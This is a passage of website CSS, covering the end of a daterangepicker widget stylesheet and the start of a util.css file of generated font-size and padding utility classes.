  left: 20px;
  /* Calendars */ }
  .daterangepicker:before, .daterangepicker:after {
    position: absolute;
    display: inline-block;
    border-bottom-color: rgba(0, 0, 0, 0.2);
    content: ''; }
  .daterangepicker:before {
    top: -7px;
    border-right: 7px solid transparent;
    border-left: 7px solid transparent;
    border-bottom: 7px solid #ccc; }
  .daterangepicker:after {
    top: -6px;
    border-right: 6px solid transparent;
    border-bottom: 6px solid #fff;
    border-left: 6px solid transparent; }
  .daterangepicker.opensleft:before {
    right: 9px; }
  .daterangepicker.opensleft:after {
    right: 10px; }
  .daterangepicker.openscenter:before {
    left: 0;
    right: 0;
    width: 0;
    margin-left: auto;
    margin-right: auto; }
  .daterangepicker.openscenter:after {
    left: 0;
    right: 0;
    width: 0;
    margin-left: auto;
    margin-right: auto; }
  .daterangepicker.opensright:before {
    left: 9px; }
  .daterangepicker.opensright:after {
    left: 10px; }
  .daterangepicker.dropup {
    margin-top: -5px; }
    .daterangepicker.dropup:before {
      top: initial;
      bottom: -7px;
      border-bottom: initial;
      border-top: 7px solid #ccc; }
    .daterangepicker.dropup:after {
      top: initial;
      bottom: -6px;
      border-bottom: initial;
      border-top: 6px solid #fff; }
  .daterangepicker.dropdown-menu {
    max-width: none;
    z-index: 3001; }
  .daterangepicker.single .ranges, .daterangepicker.single .calendar {
    float: none; }
  .daterangepicker.show-calendar .calendar {
    display: block; }
  .daterangepicker .calendar {
    display: none;
    max-width: 270px;
    margin: 4px; }
    .daterangepicker .calendar.single .calendar-table {
      border: none; }
    .daterangepicker .calendar th, .daterangepicker .calendar td {
      white-space: nowrap;
      text-align: center;
      min-width: 32px; }
  .daterangepicker .calendar-table {
    border: 1px solid #fff;
    padding: 4px;
    border-radius: 4px;
    background-color: #fff; }
  .daterangepicker table {
    width: 100%;
    margin: 0; }
  .daterangepicker td, .daterangepicker th {
    text-align: center;
    width: 20px;
    height: 20px;
    border-radius: 4px;
    border: 1px solid transparent;
    white-space: nowrap;
    cursor: pointer; }
    .daterangepicker td.available:hover, .daterangepicker th.available:hover {
      background-color: #eee;
      border-color: transparent;
      color: inherit; }
    .daterangepicker td.week, .daterangepicker th.week {
      font-size: 80%;
      color: #ccc; }
  .daterangepicker td.off, .daterangepicker td.off.in-range, .daterangepicker td.off.start-date, .daterangepicker td.off.end-date {
    background-color: #fff;
    border-color: transparent;
    color: #999; }
  .daterangepicker td.in-range {
    background-color: #ebf4f8;
    border-color: transparent;
    color: #000;
    border-radius: 0; }
  .daterangepicker td.start-date {
    border-radius: 4px 0 0 4px; }
  .daterangepicker td.end-date {
    border-radius: 0 4px 4px 0; }
  .daterangepicker td.start-date.end-date {
    border-radius: 4px; }
  .daterangepicker td.active, .daterangepicker td.active:hover {
    background-color: #357ebd;
    border-color: transparent;
    color: #fff; }
  .daterangepicker th.month {
    width: auto; }
  .daterangepicker td.disabled, .daterangepicker option.disabled {
    color: #999;
    cursor: not-allowed;
    text-decoration: line-through; }
  .daterangepicker select.monthselect, .daterangepicker select.yearselect {
    font-size: 12px;
    padding: 1px;
    height: auto;
    margin: 0;
    cursor: default; }
  .daterangepicker select.monthselect {
    margin-right: 2%;
    width: 56%; }
  .daterangepicker select.yearselect {
    width: 40%; }
  .daterangepicker select.hourselect, .daterangepicker select.minuteselect, .daterangepicker select.secondselect, .daterangepicker select.ampmselect {
    width: 50px;
    margin-bottom: 0; }
  .daterangepicker .input-mini {
    border: 1px solid #ccc;
    border-radius: 4px;
    color: #555;
    height: 30px;
    line-height: 30px;
    display: block;
    vertical-align: middle;
    margin: 0 0 5px 0;
    padding: 0 6px 0 28px;
    width: 100%; }
    .daterangepicker .input-mini.active {
      border: 1px solid #08c;
      border-radius: 4px; }
  .daterangepicker .daterangepicker_input {
    position: relative; }
    .daterangepicker .daterangepicker_input i {
      position: absolute;
      left: 8px;
      top: 8px; }
  .daterangepicker.rtl .input-mini {
    padding-right: 28px;
    padding-left: 6px; }
  .daterangepicker.rtl .daterangepicker_input i {
    left: auto;
    right: 8px; }
  .daterangepicker .calendar-time {
    text-align: center;
    margin: 5px auto;
    line-height: 30px;
    position: relative;
    padding-left: 28px; }
    .daterangepicker .calendar-time select.disabled {
      color: #ccc;
      cursor: not-allowed; }

.ranges {
  font-size: 11px;
  float: none;
  margin: 4px;
  text-align: left; }
  .ranges ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
    width: 100%; }
  .ranges li {
    font-size: 13px;
    background-color: #f5f5f5;
    border: 1px solid #f5f5f5;
    border-radius: 4px;
    color: #08c;
    padding: 3px 12px;
    margin-bottom: 8px;
    cursor: pointer; }
    .ranges li:hover {
      background-color: #08c;
      border: 1px solid #08c;
      color: #fff; }
    .ranges li.active {
      background-color: #08c;
      border: 1px solid #08c;
      color: #fff; }

/*  Larger Screen Styling */
@media (min-width: 564px) {
  .daterangepicker {
    width: auto; }
    .daterangepicker .ranges ul {
      width: 160px; }
    .daterangepicker.single .ranges ul {
      width: 100%; }
    .daterangepicker.single .calendar.left {
      clear: none; }
    .daterangepicker.single.ltr .ranges, .daterangepicker.single.ltr .calendar {
      float: left; }
    .daterangepicker.single.rtl .ranges, .daterangepicker.single.rtl .calendar {
      float: right; }
    .daterangepicker.ltr {
      direction: ltr;
      text-align: left; }
      .daterangepicker.ltr .calendar.left {
        clear: left;
        margin-right: 0; }
        .daterangepicker.ltr .calendar.left .calendar-table {
          border-right: none;
          border-top-right-radius: 0;
          border-bottom-right-radius: 0; }
      .daterangepicker.ltr .calendar.right {
        margin-left: 0; }
        .daterangepicker.ltr .calendar.right .calendar-table {
          border-left: none;
          border-top-left-radius: 0;
          border-bottom-left-radius: 0; }
      .daterangepicker.ltr .left .daterangepicker_input {
        padding-right: 12px; }
      .daterangepicker.ltr .calendar.left .calendar-table {
        padding-right: 12px; }
      .daterangepicker.ltr .ranges, .daterangepicker.ltr .calendar {
        float: left; }
    .daterangepicker.rtl {
      direction: rtl;
      text-align: right; }
      .daterangepicker.rtl .calendar.left {
        clear: right;
        margin-left: 0; }
        .daterangepicker.rtl .calendar.left .calendar-table {
          border-left: none;
          border-top-left-radius: 0;
          border-bottom-left-radius: 0; }
      .daterangepicker.rtl .calendar.right {
        margin-right: 0; }
        .daterangepicker.rtl .calendar.right .calendar-table {
          border-right: none;
          border-top-right-radius: 0;
          border-bottom-right-radius: 0; }
      .daterangepicker.rtl .left .daterangepicker_input {
        padding-left: 12px; }
      .daterangepicker.rtl .calendar.left .calendar-table {
        padding-left: 12px; }
      .daterangepicker.rtl .ranges, .daterangepicker.rtl .calendar {
        text-align: right;
        float: right; } }
@media (min-width: 730px) {
  .daterangepicker .ranges {
    width: auto; }
  .daterangepicker.ltr .ranges {
    float: left; }
  .daterangepicker.rtl .ranges {
    float: right; }
  .daterangepicker .calendar.left {
    clear: none !important; } }
</file>
<file: css/util.css>
/*[ FONT SIZE ]
///////////////////////////////////////////////////////////
*/
.fs-1 {font-size: 1px;}
.fs-2 {font-size: 2px;}
.fs-3 {font-size: 3px;}
.fs-4 {font-size: 4px;}
.fs-5 {font-size: 5px;}
.fs-6 {font-size: 6px;}
.fs-7 {font-size: 7px;}
.fs-8 {font-size: 8px;}
.fs-9 {font-size: 9px;}
.fs-10 {font-size: 10px;}
.fs-11 {font-size: 11px;}
.fs-12 {font-size: 12px;}
.fs-13 {font-size: 13px;}
.fs-14 {font-size: 14px;}
.fs-15 {font-size: 15px;}
.fs-16 {font-size: 16px;}
.fs-17 {font-size: 17px;}
.fs-18 {font-size: 18px;}
.fs-19 {font-size: 19px;}
.fs-20 {font-size: 20px;}
.fs-21 {font-size: 21px;}
.fs-22 {font-size: 22px;}
.fs-23 {font-size: 23px;}
.fs-24 {font-size: 24px;}
.fs-25 {font-size: 25px;}
.fs-26 {font-size: 26px;}
.fs-27 {font-size: 27px;}
.fs-28 {font-size: 28px;}
.fs-29 {font-size: 29px;}
.fs-30 {font-size: 30px;}
.fs-31 {font-size: 31px;}
.fs-32 {font-size: 32px;}
.fs-33 {font-size: 33px;}
.fs-34 {font-size: 34px;}
.fs-35 {font-size: 35px;}
.fs-36 {font-size: 36px;}
.fs-37 {font-size: 37px;}
.fs-38 {font-size: 38px;}
.fs-39 {font-size: 39px;}
.fs-40 {font-size: 40px;}
.fs-41 {font-size: 41px;}
.fs-42 {font-size: 42px;}
.fs-43 {font-size: 43px;}
.fs-44 {font-size: 44px;}
.fs-45 {font-size: 45px;}
.fs-46 {font-size: 46px;}
.fs-47 {font-size: 47px;}
.fs-48 {font-size: 48px;}
.fs-49 {font-size: 49px;}
.fs-50 {font-size: 50px;}
.fs-51 {font-size: 51px;}
.fs-52 {font-size: 52px;}
.fs-53 {font-size: 53px;}
.fs-54 {font-size: 54px;}
.fs-55 {font-size: 55px;}
.fs-56 {font-size: 56px;}
.fs-57 {font-size: 57px;}
.fs-58 {font-size: 58px;}
.fs-59 {font-size: 59px;}
.fs-60 {font-size: 60px;}
.fs-61 {font-size: 61px;}
.fs-62 {font-size: 62px;}
.fs-63 {font-size: 63px;}
.fs-64 {font-size: 64px;}
.fs-65 {font-size: 65px;}
.fs-66 {font-size: 66px;}
.fs-67 {font-size: 67px;}
.fs-68 {font-size: 68px;}
.fs-69 {font-size: 69px;}
.fs-70 {font-size: 70px;}
.fs-71 {font-size: 71px;}
.fs-72 {font-size: 72px;}
.fs-73 {font-size: 73px;}
.fs-74 {font-size: 74px;}
.fs-75 {font-size: 75px;}
.fs-76 {font-size: 76px;}
.fs-77 {font-size: 77px;}
.fs-78 {font-size: 78px;}
.fs-79 {font-size: 79px;}
.fs-80 {font-size: 80px;}
.fs-81 {font-size: 81px;}
.fs-82 {font-size: 82px;}
.fs-83 {font-size: 83px;}
.fs-84 {font-size: 84px;}
.fs-85 {font-size: 85px;}
.fs-86 {font-size: 86px;}
.fs-87 {font-size: 87px;}
.fs-88 {font-size: 88px;}
.fs-89 {font-size: 89px;}
.fs-90 {font-size: 90px;}
.fs-91 {font-size: 91px;}
.fs-92 {font-size: 92px;}
.fs-93 {font-size: 93px;}
.fs-94 {font-size: 94px;}
.fs-95 {font-size: 95px;}
.fs-96 {font-size: 96px;}
.fs-97 {font-size: 97px;}
.fs-98 {font-size: 98px;}
.fs-99 {font-size: 99px;}
.fs-100 {font-size: 100px;}
.fs-101 {font-size: 101px;}
.fs-102 {font-size: 102px;}
.fs-103 {font-size: 103px;}
.fs-104 {font-size: 104px;}
.fs-105 {font-size: 105px;}
.fs-106 {font-size: 106px;}
.fs-107 {font-size: 107px;}
.fs-108 {font-size: 108px;}
.fs-109 {font-size: 109px;}
.fs-110 {font-size: 110px;}
.fs-111 {font-size: 111px;}
.fs-112 {font-size: 112px;}
.fs-113 {font-size: 113px;}
.fs-114 {font-size: 114px;}
.fs-115 {font-size: 115px;}
.fs-116 {font-size: 116px;}
.fs-117 {font-size: 117px;}
.fs-118 {font-size: 118px;}
.fs-119 {font-size: 119px;}
.fs-120 {font-size: 120px;}
.fs-121 {font-size: 121px;}
.fs-122 {font-size: 122px;}
.fs-123 {font-size: 123px;}
.fs-124 {font-size: 124px;}
.fs-125 {font-size: 125px;}
.fs-126 {font-size: 126px;}
.fs-127 {font-size: 127px;}
.fs-128 {font-size: 128px;}
.fs-129 {font-size: 129px;}
.fs-130 {font-size: 130px;}
.fs-131 {font-size: 131px;}
.fs-132 {font-size: 132px;}
.fs-133 {font-size: 133px;}
.fs-134 {font-size: 134px;}
.fs-135 {font-size: 135px;}
.fs-136 {font-size: 136px;}
.fs-137 {font-size: 137px;}
.fs-138 {font-size: 138px;}
.fs-139 {font-size: 139px;}
.fs-140 {font-size: 140px;}
.fs-141 {font-size: 141px;}
.fs-142 {font-size: 142px;}
.fs-143 {font-size: 143px;}
.fs-144 {font-size: 144px;}
.fs-145 {font-size: 145px;}
.fs-146 {font-size: 146px;}
.fs-147 {font-size: 147px;}
.fs-148 {font-size: 148px;}
.fs-149 {font-size: 149px;}
.fs-150 {font-size: 150px;}
.fs-151 {font-size: 151px;}
.fs-152 {font-size: 152px;}
.fs-153 {font-size: 153px;}
.fs-154 {font-size: 154px;}
.fs-155 {font-size: 155px;}
.fs-156 {font-size: 156px;}
.fs-157 {font-size: 157px;}
.fs-158 {font-size: 158px;}
.fs-159 {font-size: 159px;}
.fs-160 {font-size: 160px;}
.fs-161 {font-size: 161px;}
.fs-162 {font-size: 162px;}
.fs-163 {font-size: 163px;}
.fs-164 {font-size: 164px;}
.fs-165 {font-size: 165px;}
.fs-166 {font-size: 166px;}
.fs-167 {font-size: 167px;}
.fs-168 {font-size: 168px;}
.fs-169 {font-size: 169px;}
.fs-170 {font-size: 170px;}
.fs-171 {font-size: 171px;}
.fs-172 {font-size: 172px;}
.fs-173 {font-size: 173px;}
.fs-174 {font-size: 174px;}
.fs-175 {font-size: 175px;}
.fs-176 {font-size: 176px;}
.fs-177 {font-size: 177px;}
.fs-178 {font-size: 178px;}
.fs-179 {font-size: 179px;}
.fs-180 {font-size: 180px;}
.fs-181 {font-size: 181px;}
.fs-182 {font-size: 182px;}
.fs-183 {font-size: 183px;}
.fs-184 {font-size: 184px;}
.fs-185 {font-size: 185px;}
.fs-186 {font-size: 186px;}
.fs-187 {font-size: 187px;}
.fs-188 {font-size: 188px;}
.fs-189 {font-size: 189px;}
.fs-190 {font-size: 190px;}
.fs-191 {font-size: 191px;}
.fs-192 {font-size: 192px;}
.fs-193 {font-size: 193px;}
.fs-194 {font-size: 194px;}
.fs-195 {font-size: 195px;}
.fs-196 {font-size: 196px;}
.fs-197 {font-size: 197px;}
.fs-198 {font-size: 198px;}
.fs-199 {font-size: 199px;}
.fs-200 {font-size: 200px;}

/*[ PADDING ]
///////////////////////////////////////////////////////////
*/
.p-t-0 {padding-top: 0px;}
.p-t-1 {padding-top: 1px;}
.p-t-2 {padding-top: 2px;}
.p-t-3 {padding-top: 3px;}
.p-t-4 {padding-top: 4px;}
.p-t-5 {padding-top: 5px;}
.p-t-6 {padding-top: 6px;}
.p-t-7 {padding-top: 7px;}
.p-t-8 {padding-top: 8px;}
.p-t-9 {padding-top: 9px;}
.p-t-10 {padding-top: 10px;}
.p-t-11 {padding-top: 11px;}
.p-t-12 {padding-top: 12px;}
.p-t-13 {padding-top: 13px;}
.p-t-14 {padding-top: 14px;}
.p-t-15 {padding-top: 15px;}
.p-t-16 {padding-top: 16px;}
.p-t-17 {padding-top: 17px;}
.p-t-18 {padding-top: 18px;}
.p-t-19 {padding-top: 19px;}
.p-t-20 {padding-top: 20px;}
.p-t-21 {padding-top: 21px;}
.p-t-22 {padding-top: 22px;}
.p-t-23 {padding-top: 23px;}
.p-t-24 {padding-top: 24px;}
.p-t-25 {padding-top: 25px;}
.p-t-26 {padding-top: 26px;}
.p-t-27 {padding-top: 27px;}
.p-t-28 {padding-top: 28px;}
.p-t-29 {padding-top: 29px;}
.p-t-30 {padding-top: 30px;}
.p-t-31 {padding-top: 31px;}
.p-t-32 {padding-top: 32px;}
.p-t-33 {padding-top: 33px;}
.p-t-34 {padding-top: 34px;}
.p-t-35 {padding-top: 35px;}
.p-t-36 {padding-top: 36px;}
.p-t-37 {padding-top: 37px;}
.p-t-38 {padding-top: 38px;}
.p-t-39 {padding-top: 39px;}
.p-t-40 {padding-top: 40px;}
.p-t-41 {padding-top: 41px;}
.p-t-42 {padding-top: 42px;}
.p-t-43 {padding-top: 43px;}
.p-t-44 {padding-top: 44px;}
.p-t-45 {padding-top: 45px;}
.p-t-46 {padding-top: 46px;}
.p-t-47 {padding-top: 47px;}
.p-t-48 {padding-top: 48px;}
.p-t-49 {padding-top: 49px;}
.p-t-50 {padding-top: 50px;}
.p-t-51 {padding-top: 51px;}
.p-t-52 {padding-top: 52px;}
.p-t-53 {padding-top: 53px;}
.p-t-54 {padding-top: 54px;}
.p-t-55 {padding-top: 55px;}
.p-t-56 {padding-top: 56px;}
.p-t-57 {padding-top: 57px;}
.p-t-58 {padding-top: 58px;}
.p-t-59 {padding-top: 59px;}
.p-t-60 {padding-top: 60px;}
.p-t-61 {padding-top: 61px;}
.p-t-62 {padding-top: 62px;}
.p-t-63 {padding-top: 63px;}
.p-t-64 {padding-top: 64px;}
.p-t-65 {padding-top: 65px;}
.p-t-66 {padding-top: 66px;}
.p-t-67 {padding-top: 67px;}
.p-t-68 {padding-top: 68px;}
.p-t-69 {padding-top: 69px;}
.p-t-70 {padding-top: 70px;}
.p-t-71 {padding-top: 71px;}
.p-t-72 {padding-top: 72px;}
.p-t-73 {padding-top: 73px;}
.p-t-74 {padding-top: 74px;}
.p-t-75 {padding-top: 75px;}
.p-t-76 {padding-top: 76px;}
.p-t-77 {padding-top: 77px;}
.p-t-78 {padding-top: 78px;}
.p-t-79 {padding-top: 79px;}
.p-t-80 {padding-top: 80px;}
.p-t-81 {padding-top: 81px;}
.p-t-82 {padding-top: 82px;}
.p-t-83 {padding-top: 83px;}
.p-t-84 {padding-top: 84px;}
.p-t-85 {padding-top: 85px;}
.p-t-86 {padding-top: 86px;}
.p-t-87 {padding-top: 87px;}
.p-t-88 {padding-top: 88px;}
.p-t-89 {padding-top: 89px;}
.p-t-90 {padding-top: 90px;}
.p-t-91 {padding-top: 91px;}
.p-t-92 {padding-top: 92px;}
.p-t-93 {padding-top: 93px;}
.p-t-94 {padding-top: 94px;}
.p-t-95 {padding-top: 95px;}
.p-t-96 {padding-top: 96px;}
.p-t-97 {padding-top: 97px;}
.p-t-98 {padding-top: 98px;}
.p-t-99 {padding-top: 99px;}
.p-t-100 {padding-top: 100px;}
.p-t-101 {padding-top: 101px;}
.p-t-102 {padding-top: 102px;}
.p-t-103 {padding-top: 103px;}
.p-t-104 {padding-top: 104px;}
.p-t-105 {padding-top: 105px;}
.p-t-106 {padding-top: 106px;}
.p-t-107 {padding-top: 107px;}
.p-t-108 {padding-top: 108px;}
.p-t-109 {padding-top: 109px;}
.p-t-110 {padding-top: 110px;}
.p-t-111 {padding-top: 111px;}
.p-t-112 {padding-top: 112px;}
.p-t-113 {padding-top: 113px;}
.p-t-114 {padding-top: 114px;}
.p-t-115 {padding-top: 115px;}
.p-t-116 {padding-top: 116px;}
.p-t-117 {padding-top: 117px;}
.p-t-118 {padding-top: 118px;}
.p-t-119 {padding-top: 119px;}
.p-t-120 {padding-top: 120px;}
.p-t-121 {padding-top: 121px;}
.p-t-122 {padding-top: 122px;}
.p-t-123 {padding-top: 123px;}
.p-t-124 {padding-top: 124px;}
.p-t-125 {padding-top: 125px;}
.p-t-126 {padding-top: 126px;}
.p-t-127 {padding-top: 127px;}
.p-t-128 {padding-top: 128px;}
.p-t-129 {padding-top: 129px;}
.p-t-130 {padding-top: 130px;}
.p-t-131 {padding-top: 131px;}
.p-t-132 {padding-top: 132px;}
.p-t-133 {padding-top: 133px;}
.p-t-134 {padding-top: 134px;}
.p-t-135 {padding-top: 135px;}
.p-t-136 {padding-top: 136px;}
.p-t-137 {padding-top: 137px;}
.p-t-138 {padding-top: 138px;}
.p-t-139 {padding-top: 139px;}
.p-t-140 {padding-top: 140px;}
.p-t-141 {padding-top: 141px;}
.p-t-142 {padding-top: 142px;}
.p-t-143 {padding-top: 143px;}
.p-t-144 {padding-top: 144px;}
.p-t-145 {padding-top: 145px;}
.p-t-146 {padding-top: 146px;}
.p-t-147 {padding-top: 147px;}
.p-t-148 {padding-top: 148px;}
.p-t-149 {padding-top: 149px;}
.p-t-150 {padding-top: 150px;}
.p-t-151 {padding-top: 151px;}
.p-t-152 {padding-top: 152px;}
.p-t-153 {padding-top: 153px;}
.p-t-154 {padding-top: 154px;}
.p-t-155 {padding-top: 155px;}
.p-t-156 {padding-top: 156px;}
.p-t-157 {padding-top: 157px;}
.p-t-158 {padding-top: 158px;}
.p-t-159 {padding-top: 159px;}
.p-t-160 {padding-top: 160px;}
.p-t-161 {padding-top: 161px;}
.p-t-162 {padding-top: 162px;}
.p-t-163 {padding-top: 163px;}
.p-t-164 {padding-top: 164px;}
.p-t-165 {padding-top: 165px;}
.p-t-166 {padding-top: 166px;}
.p-t-167 {padding-top: 167px;}
.p-t-168 {padding-top: 168px;}
.p-t-169 {padding-top: 169px;}
.p-t-170 {padding-top: 170px;}
.p-t-171 {padding-top: 171px;}
.p-t-172 {padding-top: 172px;}
.p-t-173 {padding-top: 173px;}
.p-t-174 {padding-top: 174px;}
.p-t-175 {padding-top: 175px;}
.p-t-176 {padding-top: 176px;}
.p-t-177 {padding-top: 177px;}
.p-t-178 {padding-top: 178px;}
.p-t-179 {padding-top: 179px;}
.p-t-180 {padding-top: 180px;}
.p-t-181 {padding-top: 181px;}
.p-t-182 {padding-top: 182px;}
.p-t-183 {padding-top: 183px;}
.p-t-184 {padding-top: 184px;}
.p-t-185 {padding-top: 185px;}
.p-t-186 {padding-top: 186px;}
.p-t-187 {padding-top: 187px;}
.p-t-188 {padding-top: 188px;}
.p-t-189 {padding-top: 189px;}
.p-t-190 {padding-top: 190px;}
.p-t-191 {padding-top: 191px;}
.p-t-192 {padding-top: 192px;}
.p-t-193 {padding-top: 193px;}
.p-t-194 {padding-top: 194px;}
.p-t-195 {padding-top: 195px;}
.p-t-196 {padding-top: 196px;}
.p-t-197 {padding-top: 197px;}
.p-t-198 {padding-top: 198px;}
.p-t-199 {padding-top: 199px;}
.p-t-200 {padding-top: 200px;}
.p-t-201 {padding-top: 201px;}
.p-t-202 {padding-top: 202px;}
.p-t-203 {padding-top: 203px;}
.p-t-204 {padding-top: 204px;}
.p-t-205 {padding-top: 205px;}
.p-t-206 {padding-top: 206px;}
.p-t-207 {padding-top: 207px;}
.p-t-208 {padding-top: 208px;}
.p-t-209 {padding-top: 209px;}
.p-t-210 {padding-top: 210px;}
.p-t-211 {padding-top: 211px;}
.p-t-212 {padding-top: 212px;}
.p-t-213 {padding-top: 213px;}
.p-t-214 {padding-top: 214px;}
.p-t-215 {padding-top: 215px;}
.p-t-216 {padding-top: 216px;}
.p-t-217 {padding-top: 217px;}
.p-t-218 {padding-top: 218px;}
.p-t-219 {padding-top: 219px;}
.p-t-220 {padding-top: 220px;}
.p-t-221 {padding-top: 221px;}
.p-t-222 {padding-top: 222px;}
.p-t-223 {padding-top: 223px;}
.p-t-224 {padding-top: 224px;}
.p-t-225 {padding-top: 225px;}
.p-t-226 {padding-top: 226px;}
.p-t-227 {padding-top: 227px;}
.p-t-228 {padding-top: 228px;}
.p-t-229 {padding-top: 229px;}
.p-t-230 {padding-top: 230px;}
.p-t-231 {padding-top: 231px;}
.p-t-232 {padding-top: 232px;}
.p-t-233 {padding-top: 233px;}
.p-t-234 {padding-top: 234px;}
.p-t-235 {padding-top: 235px;}
.p-t-236 {padding-top: 236px;}
.p-t-237 {padding-top: 237px;}
.p-t-238 {padding-top: 238px;}
.p-t-239 {padding-top: 239px;}
.p-t-240 {padding-top: 240px;}
.p-t-241 {padding-top: 241px;}
.p-t-242 {padding-top: 242px;}
.p-t-243 {padding-top: 243px;}
.p-t-244 {padding-top: 244px;}
.p-t-245 {padding-top: 245px;}
.p-t-246 {padding-top: 246px;}
.p-t-247 {padding-top: 247px;}
.p-t-248 {padding-top: 248px;}
.p-t-249 {padding-top: 249px;}
.p-t-250 {padding-top: 250px;}
.p-b-0 {padding-bottom: 0px;}
.p-b-1 {padding-bottom: 1px;}
.p-b-2 {padding-bottom: 2px;}
.p-b-3 {padding-bottom: 3px;}
.p-b-4 {padding-bottom: 4px;}
.p-b-5 {padding-bottom: 5px;}
.p-b-6 {padding-bottom: 6px;}
.p-b-7 {padding-bottom: 7px;}
.p-b-8 {padding-bottom: 8px;}
.p-b-9 {padding-bottom: 9px;}
.p-b-10 {padding-bottom: 10px;}
.p-b-11 {padding-bottom: 11px;}
.p-b-12 {padding-bottom: 12px;}
.p-b-13 {padding-bottom: 13px;}
.p-b-14 {padding-bottom: 14px;}
.p-b-15 {padding-bottom: 15px;}
.p-b-16 {padding-bottom: 16px;}
.p-b-17 {padding-bottom: 17px;}
.p-b-18 {padding-bottom: 18px;}
.p-b-19 {padding-bottom: 19px;}
.p-b-20 {padding-bottom: 20px;}
.p-b-21 {padding-bottom: 21px;}
.p-b-22 {padding-bottom: 22px;}
.p-b-23 {padding-bottom: 23px;}
.p-b-24 {padding-bottom: 24px;}
.p-b-25 {padding-bottom: 25px;}
.p-b-26 {padding-bottom: 26px;}
.p-b-27 {padding-bottom: 27px;}
.p-b-28 {padding-bottom: 28px;}
.p-b-29 {padding-bottom: 29px;}
.p-b-30 {padding-bottom: 30px;}
.p-b-31 {padding-bottom: 31px;}
.p-b-32 {padding-bottom: 32px;}
.p-b-33 {padding-bottom: 33px;}
.p-b-34 {padding-bottom: 34px;}
.p-b-35 {padding-bottom: 35px;}
.p-b-36 {padding-bottom: 36px;}
.p-b-37 {padding-bottom: 37px;}
.p-b-38 {padding-bottom: 38px;}
.p-b-39 {padding-bottom: 39px;}
.p-b-40 {padding-bottom: 40px;}
.p-b-41 {padding-bottom: 41px;}
.p-b-42 {padding-bottom: 42px;}
.p-b-43 {padding-bottom: 43px;}
.p-b-44 {padding-bottom: 44px;}
.p-b-45 {padding-bottom: 45px;}
.p-b-46 {padding-bottom: 46px;}
.p-b-47 {padding-bottom: 47px;}
.p-b-48 {padding-bottom: 48px;}
.p-b-49 {padding-bottom: 49px;}
.p-b-50 {padding-bottom: 50px;}
.p-b-51 {padding-bottom: 51px;}
.p-b-52 {padding-bottom: 52px;}
.p-b-53 {padding-bottom: 53px;}
.p-b-54 {padding-bottom: 54px;}
.p-b-55 {padding-bottom: 55px;}
.p-b-56 {padding-bottom: 56px;}
.p-b-57 {padding-bottom: 57px;}
.p-b-58 {padding-bottom: 58px;}
.p-b-59 {padding-bottom: 59px;}
.p-b-60 {padding-bottom: 60px;}
.p-b-61 {padding-bottom: 61px;}
.p-b-62 {padding-bottom: 62px;}
.p-b-63 {padding-bottom: 63px;}
.p-b-64 {padding-bottom: 64px;}
.p-b-65 {padding-bottom: 65px;}
.p-b-66 {padding-bottom: 66px;}
.p-b-67 {padding-bottom: 67px;}
.p-b-68 {padding-bottom: 68px;}
.p-b-69 {padding-bottom: 69px;}
.p-b-70 {padding-bottom: 70px;}
.p-b-71 {padding-bottom: 71px;}
.p-b-72 {padding-bottom: 72px;}
.p-b-73 {padding-bottom: 73px;}
.p-b-74 {padding-bottom: 74px;}
.p-b-75 {padding-bottom: 75px;}
.p-b-76 {padding-bottom: 76px;}
.p-b-77 {padding-bottom: 77px;}
.p-b-78 {padding-bottom: 78px;}
.p-b-79 {padding-bottom: 79px;}
.p-b-80 {padding-bottom: 80px;}
.p-b-81 {padding-bottom: 81px;}
.p-b-82 {padding-bottom: 82px;}
.p-b-83 {padding-bottom: 83px;}
.p-b-84 {padding-bottom: 84px;}
.p-b-85 {padding-bottom: 85px;}
.p-b-86 {padding-bottom: 86px;}
.p-b-87 {padding-bottom: 87px;}
.p-b-88 {padding-bottom: 88px;}
.p-b-89 {padding-bottom: 89px;}
.p-b-90 {padding-bottom: 90px;}
.p-b-91 {padding-bottom: 91px;}
.p-b-92 {padding-bottom: 92px;}
.p-b-93 {padding-bottom: 93px;}
.p-b-94 {padding-bottom: 94px;}
.p-b-95 {padding-bottom: 95px;}
.p-b-96 {padding-bottom: 96px;}
.p-b-97 {padding-bottom: 97px;}
.p-b-98 {padding-bottom: 98px;}
.p-b-99 {padding-bottom: 99px;}
.p-b-100 {padding-bottom: 100px;}
.p-b-101 {padding-bottom: 101px;}
.p-b-102 {padding-bottom: 102px;}
.p-b-103 {padding-bottom: 103px;}
.p-b-104 {padding-bottom: 104px;}
.p-b-105 {padding-bottom: 105px;}
.p-b-106 {padding-bottom: 106px;}
.p-b-107 {padding-bottom: 107px;}
.p-b-108 {padding-bottom: 108px;}
.p-b-109 {padding-bottom: 109px;}
.p-b-110 {padding-bottom: 110px;}
.p-b-111 {padding-bottom: 111px;}
.p-b-112 {padding-bottom: 112px;}
.p-b-113 {padding-bottom: 113px;}
.p-b-114 {padding-bottom: 114px;}
.p-b-115 {padding-bottom: 115px;}
.p-b-116 {padding-bottom: 116px;}
.p-b-117 {padding-bottom: 117px;}
.p-b-118 {padding-bottom: 118px;}
.p-b-119 {padding-bottom: 119px;}
.p-b-120 {padding-bottom: 120px;}
.p-b-121 {padding-bottom: 121px;}
.p-b-122 {padding-bottom: 122px;}
.p-b-123 {padding-bottom: 123px;}
.p-b-124 {padding-bottom: 124px;}
.p-b-125 {padding-bottom: 125px;}
.p-b-126 {padding-bottom: 126px;}
.p-b-127 {padding-bottom: 127px;}
.p-b-128 {padding-bottom: 128px;}
.p-b-129 {padding-bottom: 129px;}
.p-b-130 {padding-bottom: 130px;}
.p-b-131 {padding-bottom: 131px;}
.p-b-132 {padding-bottom: 132px;}
.p-b-133 {padding-bottom: 133px;}
.p-b-134 {padding-bottom: 134px;}
.p-b-135 {padding-bottom: 135px;}
.p-b-136 {padding-bottom: 136px;}
.p-b-137 {padding-bottom: 137px;}
.p-b-138 {padding-bottom: 138px;}
.p-b-139 {padding-bottom: 139px;}
.p-b-140 {padding-bottom: 140px;}
.p-b-141 {padding-bottom: 141px;}
.p-b-142 {padding-bottom: 142px;}
.p-b-143 {padding-bottom: 143px;}
.p-b-144 {padding-bottom: 144px;}
.p-b-145 {padding-bottom: 145px;}
.p-b-146 {padding-bottom: 146px;}
.p-b-147 {padding-bottom: 147px;}
.p-b-148 {padding-bottom: 148px;}
.p-b-149 {padding-bottom: 149px;}
.p-b-150 {padding-bottom: 150px;}
.p-b-151 {padding-bottom: 151px;}
.p-b-152 {padding-bottom: 152px;}
.p-b-153 {padding-bottom: 153px;}
.p-b-154 {padding-bottom: 154px;}
.p-b-155 {padding-bottom: 155px;}
.p-b-156 {padding-bottom: 156px;}
.p-b-157 {padding-bottom: 157px;}
